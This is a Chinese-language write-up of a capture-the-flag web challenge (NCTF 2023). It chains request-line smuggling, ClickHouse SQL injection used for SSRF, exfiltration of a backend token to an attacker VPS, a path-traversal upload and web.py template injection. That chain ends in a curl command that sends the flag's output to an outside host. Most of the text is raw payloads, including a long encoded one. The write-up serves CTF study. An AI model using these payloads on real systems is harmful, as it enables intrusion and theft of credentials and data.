
如:

第一个payload:
POST /query<TAB>HTTP/1.1/../../api/ping HTTP/1.1
select * from url('http://ip:port/','TabSeparatedRaw','x String'))
select * from url('http://ip:port/',CSV,'a String'))
id=1 AND (SELECT * FROM url('http://default:default@db:8123/?query=<SQL>','TabSeparatedRaw', 'x String'))
POST /query HTTP/1.1/../../api/ping HTTP/1.1      //(query后面有制表符)
Host: 124.71.184.68:8013
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 187

id=1 and (SELECT * FROM url('http://vps_ip:port/?a='||hex((select * FROM url('http://backend:8001/api/token', 'TabSeparatedRaw', 'x String'))), 'TabSeparatedRaw', 'x String'));
这样就可以select 拿到 token, 外⾯再套⼀个 url 函数将 token 编码后外带, 然后再 insert 发送 POST,请求上传⽂件到 backend, 当然也可以直接在 X-Access-Token 头⾥⾯写⼀个⼦查询。
Zer0peach师傅拿token的过程:

然后记得hex解码。
这里是存在目录穿越的:

而SSTI实现点在Index 类的 POST ⽅法,它⽤于 render 其它模版, 那么就可以通过⽬录穿越将⽂件上传⾄ templates ⽬录, 然后 render 这个模版, 实现 SSTI:

Templetor web.py 模板系统 (web.py) (webpy.org)
$code:
__import__('os').system('curl http://host.docker.internal:5555/?flag=`/readflag | base64`')
但有几个细节:
第一、CSV方式上传文件是被双引号包裹的:

第二、换行和__import__之间有制表符
$code:\r\n __import__(\'os\')
$code:
  __import__('os').system('curl http://vps_ip:port/?flag=`/readflag | base64`')
第三、题目中我们select中不能使用insert语句。这里又涉及到clickhouse的http interface,我们可以通过请求http://default:default@db:8123/?query=<SQL> 执行任意SQL语句
把payload二次URL编码放入<SQL>的位置即可:(注意url编码)
POST /query<TAB>HTTP/1.1/../../api/ping HTTP/1.1
Host: 124.71.184.68:8013
Connection: close
Content-Type: application/x-www-form-urlencoded


id=1 and (select * from url('http://default:default@db:8123/?query=%2549%254e%2553%2545%2552%2554%2520%2549%254e%2554%254f%2520%2546%2555%254e%2543%2554%2549%254f%254e%2520%2575%2572%256c%2528%2527%2568%2574%2574%2570%253a%252f%252f%2562%2561%2563%256b%2565%256e%2564%253a%2538%2530%2530%2531%252f%2561%2570%2569%252f%2575%2570%256c%256f%2561%2564%2527%252c%2520%2527%2554%2561%2562%2553%2565%2570%2561%2572%2561%2574%2565%2564%2552%2561%2577%2527%252c%2520%2527%2578%2520%2553%2574%2572%2569%256e%2567%2527%252c%2520%2568%2565%2561%2564%2565%2572%2573%2528%2527%2543%256f%256e%2574%2565%256e%2574%252d%2554%2579%2570%2565%2527%253d%2527%256d%2575%256c%2574%2569%2570%2561%2572%2574%252f%2566%256f%2572%256d%252d%2564%2561%2574%2561%253b%2520%2562%256f%2575%256e%2564%2561%2572%2579%253d%252d%252d%252d%252d%2574%2565%2573%2574%2527%252c%2520%2527%2558%252d%2541%2563%2563%2565%2573%2573%252d%2554%256f%256b%2565%256e%2527%253d%2527%2533%2536%2530%2534%2534%2564%2536%2565%2539%2539%2537%2530%2538%2534%2534%2536%2561%2565%2532%2536%2539%2562%2530%2533%2539%2538%2566%2565%2565%2533%2561%2562%2527%2529%2529%2520%2556%2541%254c%2555%2545%2553%2520%2528%2527%252d%252d%252d%252d%252d%252d%2574%2565%2573%2574%255c%2572%255c%256e%2543%256f%256e%2574%2565%256e%2574%252d%2544%2569%2573%2570%256f%2573%2569%2574%2569%256f%256e%253a%2520%2566%256f%2572%256d%252d%2564%2561%2574%2561%253b%2520%256e%2561%256d%2565%253d%2522%256d%2579%2566%2569%256c%2565%2522%253b%2520%2566%2569%256c%2565%256e%2561%256d%2565%253d%2522%252e%252e%252f%2574%2565%256d%2570%256c%2561%2574%2565%2573%252f%2574%2565%2573%2574%252e%2568%2574%256d%256c%2522%255c%2572%255c%256e%2543%256f%256e%2574%2565%256e%2574%252d%2554%2579%2570%2565%253a%2520%2574%2565%2578%2574%252f%2570%256c%2561%2569%256e%255c%2572%255c%256e%255c%2572%255c%256e%2524%2563%256f%2564%2565%253a%255c%2572%255c%256e%2520%2520%2520%2520%255f%255f%2569%256d%2570%256f%2572%2574%255f%255f%2528%255c%2527%256f%2573%255c%2527%2529%252e%2573%2579%2573%2574%2565%256d%2528%255c%2527%2563%2575%2572%256c%2520%2568%2574%2574%2570%253a%252f%252f%2531%2531%2538%252e%2538%2539%252e%2536%2531%252e%2537%2531%253a%2537%2537%2537%2537%252f%253f%2566%256c%2561%2567%253d%2560%252f%2572%2565%2561%2564%2566%256c%2561%2567%2520%257c%2520%2562%2561%2573%2565%2536%2534%2560%255c%2527%2529%255c%2572%255c%256e%252d%252d%252d%252d%252d%252d%2574%2565%2573%2574%252d%252d%2527%2529%253b','TabSeparatedRaw','x String'))
POST /<TAB>HTTP/1.1/../../api/ping HTTP/1.1
Host: 124.71.184.68:8013
Content-Type: application/x-www-form-urlencoded
Content-Length: 8

name=test

转一下base64:
nctf{hacking_clickhouse_database_qkh7ZrPqHK2GVHky}
官方wp还补充了一些东西:
参考:
NCTF2023 - Zer0peach can't think
2023_NCTF_Web题目复现 - RenDongjun's Blog (notnad3.github.io)
